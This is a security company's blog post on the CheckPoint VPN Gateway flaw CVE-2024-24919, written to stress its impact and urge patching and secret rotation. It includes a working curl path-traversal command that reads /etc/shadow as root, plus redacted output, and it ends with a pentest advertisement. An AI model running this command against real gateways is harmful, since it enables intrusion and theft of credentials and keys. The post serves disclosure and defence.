This week, a vulnerability in the CheckPoint VPN Gateway (CVE-2024-24919) was disclosed. Unfortunately, CheckPoint has provided us with very little information about the impact of this vulnerability. I want to change that! I will show how the vulnerability can be exploited and what information an attacker can extract.
First and foremost, to fix the vulnerability, you need to:
- Patch the vulnerability.
- Change the passwords of the accounts in the VPN gateway.
- Change the passwords of the VPN service accounts in Active Directory.
- Change all secrets such as the TLS certificate or SSH keys.
- Ideally, newly setup your VPN Gateway.
A detailed description from CheckPoint can be found here: https://support.checkpoint.com/results/sk/sk182336
Exploitation and Impact
Unfortunately, I found little concrete information on what “potentially confidential information” an attacker “could” extract. Therefore, I looked into it myself. CheckPoint, of course, doesn’t want to show how to exploit the vulnerability. However, since this is already available on the internet, I will show you how it works and what information an attacker can actually extract.
Exploit

This is one of the simplest exploits I’ve ever seen. I have no idea why it hasn’t been known for longer. The following curl command exploits the vulnerability:
curl -k $'https://<host>/clients/MyCRL' -X $'POST' --data-binary $'aCSHELL/../../../../../../../etc/shadow'
That’s all. In response, I receive the shadow file back, which contains the admin password as a salted MD5 hash.
admin:$1$XXXX$XXXXXX:00000:0:00000:0:::
[...]
This vulnerability allows me to read any files on the system as root, such as SSH keys or the TLS certificate.
Impact
As we can see, exploitation is very simple. An attacker could simply go through the entire IPv4 range or search for vulnerable systems on shodan.io.
I can therefore assume that this vulnerability has been exploited and that the data on this system is no longer confidential. So, as mentioned above: redo everything.
This is not about “potentially confidential information” that an attacker “could” extract. These are data that are certainly confidential and have likely been extracted.
What should I do now?
As a first step, if not already done, follow CheckPoint’s instructions and fix the vulnerability.
For the future, I would of course want to recommend contacting VidraSec for a pentest or an audit. Unfortunately, this will not help against 0-day vulnerabilities.
How can a pentest or an audit still help with such problems? Just because one system fails, the entire system should not fail. I need to secure my Active Directory behind it, for example, so that even if an attacker can take over the VPN gateway, they cannot gain domain admin rights. This is often referred to as the Swiss cheese model.
Therefore: 🦦 Contact VidraSec and find vulnerabilities before they are exploited by attackers
|
martin@vidrasec.com |
+43 670 3081275 |
+43 670 3081275 |
Book appointment |